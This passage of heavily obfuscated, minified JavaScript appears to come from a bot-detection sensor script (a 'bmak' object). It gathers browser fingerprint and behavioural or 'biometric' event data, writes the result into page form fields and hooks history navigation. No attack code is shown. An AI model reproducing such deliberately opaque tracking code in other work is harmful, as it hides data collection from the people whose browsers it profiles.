GM()[n9(Jj)],WE([],[][[]]))?GM()[n9(gg)].call(null,pZk,hJ,W5,pW):GM()[n9(qJ)](D5,Vg(Vg([])),AF,Qc)],undefined)){fOk=WE(fOk,GM()[n9(m8)](xc,x9,Ms,tH));qAk*=LKk;}else{fOk=WE(fOk,BY()[Hr(S6)](RY,TL,Rd,E8,Vg(Vg(CW)),Vs));qAk*=Et;}}catch(YSp){WF.splice(cE(D3k,TL),Infinity,vN);fOk=WE(fOk,GM()[n9(n0)](VN,UG,FZ,c6));qAk*=jR[PF()[fz(v8)](UBk,j9)]();}zkp=Vg(Vg(cv));}var App=BC[TL];var jQp=PC;var xAk=null;var RAk=null;var bCk=null;var ESp=null;var QTk=null;var bQp=null;var zTk=Sz(sU,[A0()[hO(Oj)](j0,Vg({}),vf),Array]);var DRp=new US();var p7;DRp[rh()[cD(O2)].apply(null,[qN,xk,l6])](zTk,zD(typeof A0()[hO(gg)],WE([],[][[]]))?A0()[hO(QH)](QH,m0,KGk):A0()[hO(PC)](xBk,wW,QR),xO);({p7:p7}=zTk);if(Vg(Wkp)){try{var x3k=WF.length;var nlp=Vg([]);fOk=WE(fOk,fZ(typeof A0()[hO(BIk)],WE([],[][[]]))?A0()[hO(MA)](Xlk,br,rz):A0()[hO(QH)](YBk,qJ,Wvk));if(Vg(Vg(Bk[GM()[n9(V8)].call(null,Ur,Vg([]),tB,UG)][BY()[Hr(c6)](BH,Ur,kkk,O2,Dj,Rb)]||Bk[fZ(typeof GM()[n9(v8)],WE([],[][[]]))?GM()[n9(V8)](Ur,Ez,tB,z2):GM()[n9(gg)](QN,qN,wc,X2)][rh()[cD(bXk)](Vg(Vg(TL)),rL,Vfk)]))){fOk=WE(fOk,GM()[n9(m8)].apply(null,[xc,GK,Ms,dA]));qAk=Bk[rh()[cD(VF)](Vg(Vg({})),HR,pJ)][A0()[hO(rBk)].apply(null,[b0,v3,gG])](Pb(qAk,BC[Zn]));}else{fOk=WE(fOk,fZ(typeof BY()[Hr(Fq)],WE(GM()[n9(dZ)](wZ,CW,wB,UG),[][[]]))?BY()[Hr(S6)](NH,TL,Rd,v3,QH,Vs):BY()[Hr(O2)].apply(null,[Oj,CO,qGk,VN,MA,Vlp]));qAk=Bk[zD(typeof rh()[cD(mn)],WE('',[][[]]))?rh()[cD(MF)].call(null,pY,HH,fE):rh()[cD(VF)].apply(null,[v3,HR,pJ])][A0()[hO(rBk)](b0,qN,gG)](Pb(qAk,jR[rh()[cD(Dvk)](hd,Ab,YC)]()));}}catch(mPp){WF.splice(cE(x3k,TL),Infinity,vN);fOk=WE(fOk,GM()[n9(n0)].apply(null,[VN,qJ,FZ,D5]));qAk=Bk[rh()[cD(VF)](wW,HR,pJ)][A0()[hO(rBk)].apply(null,[b0,Vg(TL),gG])](Pb(qAk,BC[j3]));}Wkp=Vg(Vg([]));}Bk[GM()[n9(xc)](k3,Vg(TL),jI,TN)]._cf=Bk[fZ(typeof GM()[n9(sm)],'undefined')?GM()[n9(xc)](k3,Vg(CW),jI,Vg(Vg([]))):GM()[n9(gg)](fO,cC,txk,RY)]._cf||[];if(Vg(jUp)){try{var ftk=WF.length;var cIp=Vg(Vg(vS));fOk=WE(fOk,A0()[hO(Vfk)](Yr,pW,I9));var nSp=Bk[fZ(typeof GM()[n9(pY)],WE('',[][[]]))?GM()[n9(V8)](Ur,Vg(TL),tB,MA):GM()[n9(gg)].apply(null,[HY,qJ,Sj,W0])][BY()[Hr(E8)](E8,xc,Nr,kJ,FD,pE)](GM()[n9(x5)].call(null,mn,Nn,cs,nJ));if(fZ(nSp[rh()[cD(xr)].apply(null,[nh,YK,PH])],undefined)){fOk=WE(fOk,zD(typeof GM()[n9(j3)],WE('',[][[]]))?GM()[n9(gg)](b7k,wr,NBp,DA):GM()[n9(m8)].call(null,xc,VN,Ms,hN));qAk=Bk[rh()[cD(VF)].apply(null,[Vg(CW),HR,pJ])][fZ(typeof A0()[hO(pN)],'undefined')?A0()[hO(rBk)](b0,DA,gG):A0()[hO(QH)](n7k,dA,j3)](Pb(qAk,BC[kJ]));}else{fOk=WE(fOk,BY()[Hr(S6)](CX,TL,Rd,YA,D5,Vs));qAk=Bk[rh()[cD(VF)].call(null,FD,HR,pJ)][A0()[hO(rBk)].apply(null,[b0,wr,gG])](Pb(qAk,BC[Rc]));}}catch(ztk){WF.splice(cE(ftk,TL),Infinity,vN);fOk=WE(fOk,GM()[n9(n0)](VN,UG,FZ,j3));qAk=Bk[rh()[cD(VF)](PC,HR,pJ)][zD(typeof A0()[hO(zK)],WE([],[][[]]))?A0()[hO(QH)].apply(null,[M0,tH,Vzk]):A0()[hO(rBk)](b0,dA,gG)](Pb(qAk,BC[Rc]));}jUp=Vg(vS);}Bk[GM()[n9(xc)].call(null,k3,qN,jI,dA)].bmak=Bk[GM()[n9(xc)].call(null,k3,D5,jI,Ed)].bmak&&Bk[GM()[n9(xc)].apply(null,[k3,j3,jI,Vg(CW)])].bmak[zD(typeof A0()[hO(FY)],WE([],[][[]]))?A0()[hO(QH)].apply(null,[NC,s3,KY]):A0()[hO(BH)].call(null,n0,hd,M2)](PF()[fz(Plk)].call(null,tJ,dX))&&Bk[GM()[n9(xc)].apply(null,[k3,AA,jI,tJ])].bmak[A0()[hO(BH)].apply(null,[n0,BH,M2])](zD(typeof A0()[hO(t6)],WE([],[][[]]))?A0()[hO(QH)].apply(null,[U3,YC,qhk]):A0()[hO(f8)](B5,br,Bg))?Bk[GM()[n9(xc)](k3,I8,jI,b0)].bmak:function(){var Xkp;WF.push(nH);return Xkp=Sz(sU,[A0()[hO(f8)](B5,Vg(Vg([])),IX),Vg(Vg(cv)),A0()[hO(glk)].call(null,M0,d0,Lj),function mvp(){WF.push(Qr);try{var XTk=WF.length;var CTk=Vg([]);var Spp=Vg(cEk(vkp));var Vxp=TLk(SJk);var jxp=Vxp[zD(typeof PF()[fz(X9k)],WE([],[][[]]))?PF()[fz(D5)](nC,IFk):PF()[fz(v3)](NPk,NJ)];P1k(jxp,vkp&&Spp);Jck(Vxp[PF()[fz(UG)](ZH,cBk)],Vg(vS));var ZRp=kKk(SJk);var m0k=nX(Fw,[H6k]);var CSp=GM()[n9(dZ)](wZ,Vg(Vg(TL)),Z5,O2);if(ZRp){CSp=(zD(typeof BY()[Hr(S6)],WE([],[][[]]))?BY()[Hr(O2)](E8,DUk,jVk,E8,Vg(Vg({})),Flk):BY()[Hr(Tn)].call(null,pJ,nh,Qxk,cC,Vg(Vg(TL)),UT))[PF()[fz(RD)].apply(null,[pN,Gc])](RWk(),GM()[n9(l6)](SJ,Vg(Vg(TL)),J5,pJ))[zD(typeof PF()[fz(VW)],WE([],[][[]]))?PF()[fz(D5)](fA,lJ):PF()[fz(RD)](pN,Gc)](nX(Fw,[Vxp[rh()[cD(BH)](X2,CC,AA)]]),A0()[hO(Mn)].call(null,BH,Mm,Ozk))[PF()[fz(RD)].call(null,pN,Gc)](m0k,A0()[hO(Bpk)](pN,Vg({}),Mkk))[fZ(typeof PF()[fz(NPk)],'undefined')?PF()[fz(RD)](pN,Gc):PF()[fz(D5)](JCk,ljk)](ZRp);}else{CSp=(zD(typeof BY()[Hr(M0)],WE(GM()[n9(dZ)].apply(null,[wZ,qY,Z5,RY]),[][[]]))?BY()[Hr(O2)].apply(null,[z2,mJ,Olk,d6,V8,f8]):BY()[Hr(Tn)].apply(null,[Cr,nh,Qxk,UG,Vg(CW),UT]))[zD(typeof PF()[fz(v8)],WE([],[][[]]))?PF()[fz(D5)].call(null,Z3,xgk):PF()[fz(RD)](pN,Gc)](RWk(),fZ(typeof GM()[n9(WJ)],WE('',[][[]]))?GM()[n9(l6)].apply(null,[SJ,PC,J5,kJ]):GM()[n9(gg)].call(null,cA,TN,NT,kJ))[PF()[fz(RD)](pN,Gc)](nX(Fw,[Vxp[rh()[cD(BH)](Vg(TL),CC,AA)]]),A0()[hO(Mn)].apply(null,[BH,CX,Ozk]))[PF()[fz(RD)](pN,Gc)](m0k);}if(Bk[fZ(typeof GM()[n9(S6)],WE('',[][[]]))?GM()[n9(V8)](Ur,Mm,zQk,ld):GM()[n9(gg)].call(null,Zn,nJ,z3,jC)][GM()[n9(j5)].call(null,Clk,Vg(Vg([])),L7k,QH)](fZ(typeof WA()[V0(BH)],WE(GM()[n9(dZ)](wZ,bq,Z5,t6),[][[]]))?WA()[V0(UG)](MF,MF,c6,wr,HT,Hd):WA()[V0(nh)].apply(null,[kLk,j3,xc,GK,kQk,glk]))){Bk[GM()[n9(V8)](Ur,pJ,zQk,V8)][GM()[n9(j5)].call(null,Clk,Vg(Vg([])),L7k,MA)](zD(typeof WA()[V0(S6)],'undefined')?WA()[V0(nh)](U7k,t6,AA,UG,LBk,xhk):WA()[V0(UG)](MF,Oj,DA,s3,HT,Hd))[fZ(typeof GM()[n9(AA)],WE('',[][[]]))?GM()[n9(PC)](xr,Qc,jBk,Fq):GM()[n9(gg)].apply(null,[AMk,nh,swk,d0])]=CSp;}if(fZ(typeof Bk[GM()[n9(V8)](Ur,c6,zQk,RD)][zD(typeof rh()[cD(Qr)],'undefined')?rh()[cD(MF)](gg,Qlk,rc):rh()[cD(Nkk)].apply(null,[m0,I6k,Um])](WA()[V0(UG)](MF,CW,Vg({}),Br,HT,Hd)),BY()[Hr(CW)].call(null,M0,dZ,g3,S6,TL,CO))){var fIp=Bk[zD(typeof GM()[n9(Zxk)],'undefined')?GM()[n9(gg)](qr,MA,tC,TN):GM()[n9(V8)](Ur,nJ,zQk,pW)][zD(typeof rh()[cD(ZH)],WE('',[][[]]))?rh()[cD(MF)].call(null,GK,U7k,FD):rh()[cD(Nkk)](Vg(CW),I6k,Um)](WA()[V0(UG)].call(null,MF,PH,Zn,IJ,HT,Hd));for(var Kwp=CW;Wz(Kwp,fIp[fZ(typeof A0()[hO(TL)],WE([],[][[]]))?A0()[hO(CW)](RC,dA,jj):A0()[hO(QH)](jC,tJ,WFk)]);Kwp++){fIp[Kwp][fZ(typeof GM()[n9(Cr)],'undefined')?GM()[n9(PC)](xr,dZ,jBk,Um):GM()[n9(gg)](kt,hJ,Ubk,AN)]=CSp;}}}catch(Hwp){WF.splice(cE(XTk,TL),Infinity,Qr);B0k(rh()[cD(R6)].apply(null,[D5,g2,wW])[PF()[fz(RD)](pN,Gc)](Hwp,TW()[Az(PC)].apply(null,[Vg(CW),TL,W0,qN,b7k,nh]))[PF()[fz(RD)](pN,Gc)](H6k));}WF.pop();},PF()[fz(Plk)](tJ,pD),function MUp(){var mlp=Vg(cEk(vkp));WF.push(JCk);var ABp=TLk(SJk);var Cxp=ABp[PF()[fz(v3)](NPk,EMk)];P1k(Cxp,vkp&&mlp);Jck(ABp[fZ(typeof PF()[fz(Dc)],'undefined')?PF()[fz(UG)](ZH,Nmk):PF()[fz(D5)](XXk,N0)],Vg(Vg({})));Fck(Vg(vS));var pQp=nX(Fw,[H6k]);var Ypp=kKk(SJk);if(Ypp){var c3k;return c3k=BY()[Hr(Tn)].call(null,CW,nh,Qxk,QH,BH,N5)[fZ(typeof PF()[fz(ZUk)],WE([],[][[]]))?PF()[fz(RD)](pN,RPk):PF()[fz(D5)](Vhk,BH)](RWk(),zD(typeof GM()[n9(Rd)],WE('',[][[]]))?GM()[n9(gg)](fO,Dj,PH,Qr):GM()[n9(l6)].call(null,SJ,Vg([]),Uwp,CW))[PF()[fz(RD)](pN,RPk)](ABp[rh()[cD(BH)].apply(null,[b0,ZIk,AA])],A0()[hO(Mn)](BH,CW,Iq))[PF()[fz(RD)].call(null,pN,RPk)](pQp,A0()[hO(Bpk)](pN,Nn,GKk))[PF()[fz(RD)].apply(null,[pN,RPk])](Ypp),WF.pop(),c3k;}var Ipp;return Ipp=BY()[Hr(Tn)].apply(null,[z5,nh,Qxk,Qr,sm,N5])[zD(typeof PF()[fz(Nkk)],'undefined')?PF()[fz(D5)](Cd,cpk):PF()[fz(RD)](pN,RPk)](RWk(),fZ(typeof GM()[n9(hJ)],WE([],[][[]]))?GM()[n9(l6)](SJ,dZ,Uwp,d6):GM()[n9(gg)](t3,Ed,Wkk,Vg({})))[PF()[fz(RD)](pN,RPk)](ABp[rh()[cD(BH)].call(null,GK,ZIk,AA)],fZ(typeof A0()[hO(Fq)],WE([],[][[]]))?A0()[hO(Mn)](BH,QH,Iq):A0()[hO(QH)](Fc,Ij,fHk))[PF()[fz(RD)].apply(null,[pN,RPk])](pQp),WF.pop(),Ipp;},rh()[cD(jQk)].call(null,Vg([]),wX,Hkk),Sz(sU,["_setFsp",function _setFsp(UTk){WF.push(HSk);Dlp=UTk;if(Dlp){Gnk=Gnk[GM()[n9(hd)](t6,t6,mK,Ij)](new (Bk[rh()[cD(IO)](sm,rZ,YA)])(rh()[cD(fMk)](VF,GZ,c0),PF()[fz(dZ)](Uj,Hs)),A0()[hO(Clk)].call(null,pkk,IJ,AD));}WF.pop();},"_setBm",function _setBm(Ckp){tck=Ckp;WF.push(h9k);if(tck){Gnk=(fZ(typeof GM()[n9(fMk)],'undefined')?GM()[n9(dZ)](wZ,hN,P4k,Zn):GM()[n9(gg)](NQk,AN,mwk,t6))[PF()[fz(RD)](pN,tFk)](Dlp?TW()[Az(S6)](Ed,Um,dZ,FD,Hwk,Fxk):Bk[GM()[n9(V8)].apply(null,[Ur,qN,Sn,d6])][A0()[hO(mn)].apply(null,[Gc,Vg(Vg([])),Fn])][PF()[fz(j3)].call(null,AA,Olk)],zD(typeof PF()[fz(cC)],'undefined')?PF()[fz(D5)].call(null,XH,G0):PF()[fz(pN)](Bpk,Wv))[fZ(typeof PF()[fz(dr)],'undefined')?PF()[fz(RD)].call(null,pN,tFk):PF()[fz(D5)].apply(null,[EFk,Bwk])](Bk[GM()[n9(V8)].call(null,Ur,Vg(Vg(CW)),Sn,m0)][A0()[hO(mn)].call(null,Gc,CX,Fn)][rh()[cD(Jj)](nj,qm,VN)],fZ(typeof BY()[Hr(xc)],'undefined')?BY()[Hr(hJ)].apply(null,[O2,gg,hY,Qr,Vg(CW),FFk]):BY()[Hr(O2)](Ez,M0,E0,Ed,Vg(TL),Eq));SJk=Vg(Vg({}));}else{var cRp=TLk(SJk);rtk=cRp[PF()[fz(v3)].apply(null,[NPk,m5k])];}WF.pop();ZFk(SJk);},"_setAu",function _setAu(Yck){WF.push(T8);if(zD(typeof Yck,fZ(typeof A0()[hO(NH)],WE([],[][[]]))?A0()[hO(RD)].call(null,SJ,Vg(Vg([])),dpk):A0()[hO(QH)](N8,Vg([]),Tq))){if(zD(Yck[A0()[hO(Dvk)](d6,Vg([]),ZF)](zD(typeof rh()[cD(Sj)],WE('',[][[]]))?rh()[cD(MF)](wW,Wdk,Kfk):rh()[cD(xO)].apply(null,[S2,hfk,A2]),CW),CW)){Gnk=GM()[n9(dZ)](wZ,qr,PD,M0)[zD(typeof PF()[fz(S6)],WE([],[][[]]))?PF()[fz(D5)](gNk,vXk):PF()[fz(RD)](pN,p6)](Dlp?fZ(typeof TW()[Az(RD)],'undefined')?TW()[Az(S6)](s3,Um,qN,Vg(Vg(TL)),S8,Fxk):TW()[Az(MF)](pW,HO,pC,RD,F3,H0):Bk[GM()[n9(V8)](Ur,Vg(Vg([])),v9,Vg({}))][A0()[hO(mn)](Gc,ld,PW)][PF()[fz(j3)](AA,PG)],PF()[fz(pN)](Bpk,hX))[PF()[fz(RD)](pN,p6)](Bk[GM()[n9(V8)](Ur,D5,v9,Um)][A0()[hO(mn)](Gc,z2,PW)][rh()[cD(Jj)](Oj,zG,VN)])[PF()[fz(RD)](pN,p6)](Yck);}else{Gnk=Yck;}}WF.pop();},GM()[n9(rq)](Xlk,xc,xZ,Ur),function v0k(Ywp){A0k+=TL;},"_setIpr",function _setIpr(L3k){nPp=L3k;},"_setAkid",function _setAkid(tTk){vkp=tTk;cpp=Vg(cEk(vkp));},"_enableBiometricEvent",function _enableBiometricEvent(jSp){IIp=jSp;},"_enableBiometricResearch",function _enableBiometricResearch(JTk){ldk=JTk;},"_fetchParams",function _fetchParams(Rlp){P1k(rtk,vkp&&cpp);}]),PF()[fz(Vfk)].apply(null,[j3,xKk]),function(){return jTk.apply(this,[R4,arguments]);}]),WF.pop(),Xkp;}();if(Vg(pRp)){try{var FTk=WF.length;var wtk=Vg(cv);fOk=WE(fOk,A0()[hO(qN)](Ur,z5,qE));var dIp=Bk[fZ(typeof GM()[n9(FD)],WE('',[][[]]))?GM()[n9(V8)](Ur,NH,tB,Qc):GM()[n9(gg)](Pvk,dZ,pSk,UG)][BY()[Hr(E8)](pY,xc,Nr,TN,mN,pE)](GM()[n9(M0)](nh,VN,ws,qY));if(fZ(dIp[PF()[fz(glk)](GJ,A9)],undefined)){fOk=WE(fOk,GM()[n9(m8)].apply(null,[xc,UG,Ms,z5]));qAk*=b7k;}else{fOk=WE(fOk,BY()[Hr(S6)](v3,TL,Rd,CX,s3,Vs));qAk*=BA;}}catch(ctk){WF.splice(cE(FTk,TL),Infinity,vN);fOk=WE(fOk,GM()[n9(n0)].apply(null,[VN,Cr,FZ,YA]));qAk*=BA;}pRp=Vg(Vg({}));}FG[GM()[n9(gH)](Br,n5,KF,z5)]=function(dQp){if(zD(dQp,Gnk)){c0k=Vg(vS);}};if(Bk[GM()[n9(xc)](k3,z2,jI,Vg(CW))].bmak[A0()[hO(f8)](B5,NH,Bg)]){if(Vg(O3k)){try{var fck=WF.length;var bkp=Vg([]);fOk=WE(fOk,zD(typeof A0()[hO(DA)],'undefined')?A0()[hO(QH)](JMk,Vg(CW),fmk):A0()[hO(M0)](Rq,Vg(Vg({})),rK));if(fZ(Bk[GM()[n9(V8)](Ur,hJ,tB,I8)][GM()[n9(j5)].call(null,Clk,t6,G2,Vg(Vg(CW)))],undefined)){fOk=WE(fOk,GM()[n9(m8)](xc,Mm,Ms,br));qAk*=O2;}else{fOk=WE(fOk,BY()[Hr(S6)].apply(null,[x9,TL,Rd,AN,nJ,Vs]));qAk*=k3;}}catch(Bxp){WF.splice(cE(fck,TL),Infinity,vN);fOk=WE(fOk,zD(typeof GM()[n9(YA)],WE('',[][[]]))?GM()[n9(gg)](nj,Mm,dNk,t6):GM()[n9(n0)](VN,hN,FZ,Vg(CW)));qAk*=BC[Fq];}O3k=Vg(vS);}bQp=NRp[fZ(typeof A0()[hO(Efk)],WE('',[][[]]))?A0()[hO(cC)](pJ,Vg([]),mm):A0()[hO(QH)](CQk,S6,SA)](zD(typeof PF()[fz(VW)],WE([],[][[]]))?PF()[fz(D5)](sUp,YZk):PF()[fz(Dvk)](hd,xb),B0k);B0k(PF()[fz(Nkk)](Dwk,ID));if(BM(Bk[GM()[n9(xc)](k3,d0,jI,xc)]._cf[A0()[hO(CW)](RC,O2,QD)],BC[VF])){for(var Otk=BC[VF];Wz(Otk,Bk[fZ(typeof GM()[n9(z3)],'undefined')?GM()[n9(xc)](k3,m0,jI,br):GM()[n9(gg)](R6,TL,n7k,qY)]._cf[A0()[hO(CW)](RC,Nn,QD)]);Otk++){Bk[GM()[n9(xc)].call(null,k3,Vg({}),jI,m0)].bmak[PF()[fz(Vfk)](j3,Hm)](Bk[GM()[n9(xc)](k3,wW,jI,sm)]._cf[Otk]);}Bk[GM()[n9(xc)](k3,Vg(Vg([])),jI,CW)]._cf=Sz(sU,[PF()[fz(TL)].apply(null,[Mn,fK]),Bk[GM()[n9(xc)].call(null,k3,Vg(Vg({})),jI,MA)].bmak[PF()[fz(Vfk)].call(null,j3,Hm)]]);}else{var PBp;if(Bk[GM()[n9(V8)].apply(null,[Ur,Br,tB,d6])][zD(typeof CJ()[Qj(MF)],WE([],[][[]]))?CJ()[Qj(TL)](bj,lC,qN,rrk):CJ()[Qj(I8)].call(null,xc,CC,qY,pE)])PBp=Bk[GM()[n9(V8)](Ur,AA,tB,Qc)][CJ()[Qj(I8)](xc,CC,m0,pE)];if(Vg(PBp)){var Ptk=Bk[GM()[n9(V8)](Ur,bq,tB,Vg(Vg(CW)))][GM()[n9(Wvk)](Ij,MF,Rg,E8)](A0()[hO(Nkk)](nC,n5,RG));if(Ptk[A0()[hO(CW)](RC,nj,QD)])PBp=Ptk[cE(Ptk[A0()[hO(CW)](RC,FD,QD)],TL)];}if(PBp[CJ()[Qj(c6)](VF,Kxk,Qc,jm)]){var Ick=PBp[CJ()[Qj(c6)].apply(null,[VF,Kxk,QH,jm])];var xSp=Ick[TW()[Az(VF)](CX,O2,Um,Vg({}),jm,B5)](rh()[cD(xO)](Vg(Vg(TL)),xhk,A2));if(Fz(xSp[A0()[hO(CW)].apply(null,[RC,Vg(CW),QD])],QH))Qtk=Ick[fZ(typeof TW()[Az(TN)],'undefined')?TW()[Az(VF)](mn,O2,s3,Vg(Vg({})),jm,B5):TW()[Az(MF)](Vg(TL),OXk,CX,pW,tBk,Xfk)](rh()[cD(xO)].call(null,pY,xhk,A2))[A0()[hO(s3)](B0,Vg(Vg([])),kz)](R8(QH))[CW];if(Qtk&&zD(mL(Qtk[A0()[hO(CW)](RC,pJ,QD)],nh),CW)){var Rkp=jTk(c4,[Qtk]);if(BM(Rkp[A0()[hO(CW)].call(null,RC,s3,QD)],VF)){Bk[GM()[n9(xc)](k3,XH,jI,S2)].bmak[rh()[cD(jQk)](dZ,kF,Hkk)]._setFsp(zD(Rkp[zD(typeof A0()[hO(Pvk)],'undefined')?A0()[hO(QH)].call(null,Aq,Vg(Vg([])),rfk):A0()[hO(V8)].apply(null,[d0,pC,fW])](CW),PF()[fz(Um)](QH,ZG)));Bk[GM()[n9(xc)](k3,Vg(Vg({})),jI,Vg(Vg({})))].bmak[rh()[cD(jQk)](pC,kF,Hkk)]._setBm(zD(Rkp[A0()[hO(V8)].apply(null,[d0,I8,fW])](TL),fZ(typeof PF()[fz(nh)],WE([],[][[]]))?PF()[fz(Um)].call(null,QH,ZG):PF()[fz(D5)].apply(null,[Tn,mLk])));Bk[GM()[n9(xc)](k3,Zn,jI,n5)].bmak[rh()[cD(jQk)](M0,kF,Hkk)]._setIpr(zD(Rkp[A0()[hO(V8)].apply(null,[d0,Vg({}),fW])](VF),PF()[fz(Um)](QH,ZG)));Bk[GM()[n9(xc)](k3,Vg(Vg({})),jI,dA)].bmak[zD(typeof rh()[cD(zT)],'undefined')?rh()[cD(MF)](Vg({}),S5,gXk):rh()[cD(jQk)].apply(null,[d6,kF,Hkk])]._setAkid(zD(Rkp[A0()[hO(V8)](d0,dA,fW)](QH),PF()[fz(Um)](QH,ZG)));if(BM(Rkp[A0()[hO(CW)](RC,b0,QD)],O2)){Bk[GM()[n9(xc)].call(null,k3,Rc,jI,VF)].bmak[zD(typeof rh()[cD(d0)],WE([],[][[]]))?rh()[cD(MF)](br,DC,Imk):rh()[cD(jQk)](mn,kF,Hkk)]._enableBiometricEvent(zD(Rkp[fZ(typeof A0()[hO(Hd)],WE('',[][[]]))?A0()[hO(V8)](d0,V8,fW):A0()[hO(QH)].apply(null,[Bn,RY,dnk])](O2),PF()[fz(Um)](QH,ZG)));}if(BM(Rkp[A0()[hO(CW)].apply(null,[RC,M0,QD])],Um)){Bk[GM()[n9(xc)](k3,Vg(Vg(TL)),jI,k3)].bmak[rh()[cD(jQk)].call(null,c6,kF,Hkk)]._enableBiometricResearch(zD(Rkp[zD(typeof A0()[hO(J2)],WE([],[][[]]))?A0()[hO(QH)].apply(null,[AMk,bq,x3]):A0()[hO(V8)].apply(null,[d0,Vg(TL),fW])](Um),PF()[fz(Um)](QH,ZG)));}Bk[GM()[n9(xc)](k3,Br,jI,hN)].bmak[zD(typeof rh()[cD(RC)],WE([],[][[]]))?rh()[cD(MF)](cC,H3,jt):rh()[cD(jQk)](Vg(Vg(CW)),kF,Hkk)]._fetchParams(Vg(Vg([])));Bk[GM()[n9(xc)](k3,pJ,jI,NH)].bmak[rh()[cD(jQk)](IO,kF,Hkk)]._setAu(Ick);}}}}try{var J0k=WF.length;var h0k=Vg({});if(Vg(GTk)){GTk=Vg(vS);}Fck(Vg(Vg([])));var Qpp=B9();pck();Rck=cE(B9(),Qpp);QTk=Bk[zD(typeof rh()[cD(xO)],WE('',[][[]]))?rh()[cD(MF)](nh,BA,HO):rh()[cD(j5)].call(null,b0,PE,W5)](function(){App=BC[TL];},ppk);Bk[A0()[hO(Hd)].apply(null,[qN,pN,gK])][PF()[fz(HT)].apply(null,[H3,PD])]=function(){WF.push(qMk);for(var lck=arguments[A0()[hO(CW)](RC,Rc,WFk)],gIp=new (Bk[A0()[hO(Oj)](j0,jC,w9)])(lck),mIp=CW;Wz(mIp,lck);mIp++){gIp[mIp]=arguments[mIp];}var Dvp=MQp.apply(this,gIp);E3k();var Tck;return WF.pop(),Tck=Dvp,Tck;};Bk[A0()[hO(Hd)](qN,Vg(TL),gK)][rh()[cD(fC)](V8,qb,SJ)]=function(){WF.push(rJ);for(var Ftk=arguments[fZ(typeof A0()[hO(S2)],'undefined')?A0()[hO(CW)](RC,Vg(Vg([])),qq):A0()[hO(QH)].apply(null,[EN,Tn,O2])],hIp=new (Bk[A0()[hO(Oj)].apply(null,[j0,X2,g9])])(Ftk),jck=CW;Wz(jck,Ftk);jck++){hIp[jck]=arguments[jck];}var z0k=JSp.apply(this,hIp);E3k();var GBp;return WF.pop(),GBp=z0k,GBp;};}catch(Wtk){WF.splice(cE(J0k,TL),Infinity,vN);}kRp();}WF.pop();}break;}};var IA=function(){Jfk=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Vwp=function(){return ds.apply(this,[R4,arguments]);};var jTk=function g0k(RUp,IFp){'use strict';var Jgp=g0k;switch(RUp){case c4:{var mWp=IFp[vS];WF.push(KA);var AWp=GM()[n9(dZ)].call(null,wZ,Vg(CW),v9,Vg(TL));var TDp=GM()[n9(CO)](wr,c6,XD,z5);var wWp=BC[VF];var NKp=mWp[GM()[n9(NPk)](l6,Vg(Vg(TL)),T9,XH)]();while(Wz(wWp,NKp[A0()[hO(CW)].call(null,RC,VN,Gp)])){if(Fz(TDp[A0()[hO(Pt)].apply(null,[A2,pW,SG])](NKp[A0()[hO(V8)](d0,GK,Is)](wWp)),CW)||Fz(TDp[A0()[hO(Pt)](A2,Zn,SG)](NKp[A0()[hO(V8)](d0,Vg(TL),Is)](WE(wWp,TL))),CW)){AWp+=TL;}else{AWp+=CW;}wWp=WE(wWp,BC[tH]);}var O7p;return WF.pop(),O7p=AWp,O7p;}break;case R4:{WF.push(z2);var NEp;var kZp;var XVp;for(NEp=CW;Wz(NEp,IFp[A0()[hO(CW)](RC,Vg(Vg([])),AA)]);NEp+=TL){XVp=IFp[NEp];}kZp=XVp[TW()[Az(Zn)].apply(null,[n5,O2,RY,DA,Rd,JNk])]();if(Bk[fZ(typeof GM()[n9(CO)],WE([],[][[]]))?GM()[n9(xc)](k3,tH,Npk,z5):GM()[n9(gg)].apply(null,[fDk,ld,dNk,Ur])].bmak[rh()[cD(jQk)](Vg(Vg(TL)),HIk,Hkk)][kZp]){Bk[GM()[n9(xc)].call(null,k3,V8,Npk,M0)].bmak[rh()[cD(jQk)](Tn,HIk,Hkk)][kZp].apply(Bk[fZ(typeof GM()[n9(wZ)],'undefined')?GM()[n9(xc)].call(null,k3,CW,Npk,S2):GM()[n9(gg)](HH,S6,wJ,Fq)].bmak[rh()[cD(jQk)].apply(null,[Oj,HIk,Hkk])],XVp);}WF.pop();}break;case Px:{WF.push(C1k);var pVp=zK;var YZp=zD(typeof GM()[n9(xr)],WE([],[][[]]))?GM()[n9(gg)](YYk,Cr,zQk,VN):GM()[n9(dZ)].call(null,wZ,I8,NUk,Vg(Vg(CW)));for(var Pgp=CW;Wz(Pgp,pVp);Pgp++){YZp+=rh()[cD(I8)](D5,rF,Dc);pVp++;}WF.pop();}break;case KV:{WF.push(VJ);Bk[BY()[Hr(pW)](bq,gg,BIk,tJ,O2,dg)](function(){return g0k.apply(this,[Px,arguments]);},ppk);WF.pop();}break;}};var zD=function(dGp,HGp){return dGp===HGp;};var ps=function D4p(WFp,m1p){var UFp=D4p;for(WFp;WFp!=xR;WFp){switch(WFp){case vR:{Mm=VF*gg;cA=nh+dZ*Um*QH-TL;mn=Um*dZ*TL+gg;wW=W0+Um+QH*dZ+VF;WFp=Ox;bq=W0-nh+dZ+O2*GK;}break;case tl:{xhk=W0*Um*O2-VF*TL;WFp-=EV;Ngk=gg*dZ+O2*lc-TL;kRk=gg*VF+dZ*lc+TL;Ehk=O2*gg*GK+W0;Tt=lc*dZ+QH-GK;}break;case mp:{HA=lc*Um-gg*QH-W0;WFp=Bx;O5=lc*Um+QH*W0;pN=O2+Um*dZ+W0*TL;mq=lc*D5-VF+Um+W0;wO=gg+QH+lc*Um+W0;Tq=W0*D5+Um*lc-dZ;Wj=dZ+Um*lc+W0*GK;xJ=D5*gg+VF+dZ*lc;}break;case LP:{K2=nh+lc*D5+Um+W0;WFp=lp;WC=W0*gg*nh-Um-TL;WWk=D5*lc+dZ;N1k=W0*O2+gg*D5*dZ;vY=nh*lc*VF-O2-W0;R5=D5*lc+Um*dZ;}break;case G:{WFp-=K1;n0=W0-GK+lc+nh-dZ;clk=Um*lc-gg+GK;Kq=lc*D5+W0*nh*TL;Gc=QH-Um+lc+W0+nh;Ubk=gg+D5+W0+lc*GK;Jq=O2*VF*TL+Um+lc;NQk=lc*QH*nh-D5*dZ;}break;case W1:{lr=VF+gg+Um+W0*D5;WFp=A7;tlk=TL-dZ+gg*lc+QH;ffk=lc*QH+D5*GK-nh;bQk=TL*W0*gg*VF-Um;Pt=lc+O2+TL+nh;Dwk=W0*VF-QH+O2+dZ;}break;case 